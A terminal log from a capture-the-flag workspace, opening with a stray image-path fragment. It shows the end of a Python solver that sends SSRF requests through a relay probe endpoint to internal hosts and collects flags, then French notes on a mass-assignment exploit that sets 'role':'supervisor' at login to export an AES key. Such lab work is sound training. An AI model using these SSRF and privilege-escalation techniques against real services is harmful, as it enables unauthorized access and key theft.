 "http://127.0.0.1:9091/order",
        "http://node1.relay.internal/",
        "http://node1.relay.internal/order",
        "http://node2.relay.internal/order",
        "http://node3.relay.internal/order",
    ]
    for target in urls:
        r = s.get(args.base.rstrip("/") + "/relay/probe",
                  params={"target": target}, timeout=10)
        flag = re.search(r"CSCTF\{[^}]+\}", r.text)
        msg = re.search(r"<pre class='lock'>(.*?)</pre>", r.text, re.S)
        if flag:
            print(f"[FLAG] {flag.group(0)} (target={target})")
        else:
            detail = re.sub(r"<[^>]+>", "", msg.group(1)) if msg else r.text[:300]
            print(f"[{r.status_code}] {target}: {detail}")


if __name__ == "__main__":
    main()
root@vmi3694110:~/ctf/chronos-operation-dawn-standing-order# sed -n '1,10p' flags.txt 2>/dev/null; sed -n '1,10p' flag.txt 2>/dev/null
CSCTF{nS72DfV6pZFRAKQt6RRhmcbg}
root@vmi3694110:~/ctf/chronos-operation-dawn-standing-order# cd '/root/ctf/chronos-switchboard'
root@vmi3694110:~/ctf/chronos-switchboard# file notes.md flags.txt solve.py 2>/dev/null; sha256sum solve.py 2>/dev/null; sed -n '1,24p' note
s.md 2>/dev/null
notes.md:  Unicode text, UTF-8 text
flags.txt: ASCII text
solve.py:  Python script, ASCII text executable
e20d9822374bb7e118d23168cb835373f6da74e686844753a696702158f7b493  solve.py
# switchboard (#9122)

- Instance attribuée: `http://w01.ctf.chronos-security.ro:38560`.
- `/static/switchboard.js` base64-décode le vhost controller `exch-ctl.vjod.internal`.
- Host routing: requests avec `Host: exch-ctl.vjod.internal` atteignent le controller sur le port de l'instance.
- Page controller documente `POST /auth` (username), `GET /operators`, `GET /export/trunk-key` (supervisor).
- Vuln: mass assignment dans `/auth`; `{"username":"EX-01","role":"supervisor"}` émet une session `ctl_sid` de rôle supervisor.
- GET `/export/trunk-key` avec cette session rend la clé AES-256-GCM key_id `KTK-2026-10-B`, contenant `CSCTF{2kEs9AukvGJVmOBkF0VDFR4S}`.
- Soumission CTFd #9122: `status=correct`.

## Journal
- 2026-11-07T13:55:49Z **unknown** : Mass assignment role=supervisor, export de clé vérifié; CTFd correct.
root@vmi3694110:~/ctf/chronos-switchboard#